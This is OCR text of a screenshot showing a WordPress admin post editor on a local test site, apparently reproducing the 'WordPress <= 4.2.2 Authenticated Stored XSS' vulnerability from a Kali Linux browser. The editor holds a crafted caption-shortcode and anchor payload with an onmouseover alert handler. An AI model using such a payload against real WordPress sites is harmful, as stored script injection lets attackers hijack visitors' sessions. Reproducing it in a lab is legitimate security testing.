 wpdistillery.dev/wp-admin/post.php?post=22&action=edit
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Example Title 5 0 New View Post
Screen Op
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.8.3 is available! Please update now.
Edit Post Add New
WordPress <= 4.2.2 – Authenticated Stored Cross-Site Scripting (XSS)
Permalink: http://wpdistillery.dev/wordpress-3/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('test')
">link</a>
Publish
Status: Publishe
Visibility: Public
Revisions: 5 Bro
Published on: N
Move to Trash
Format
Standard
Aside
Image
Video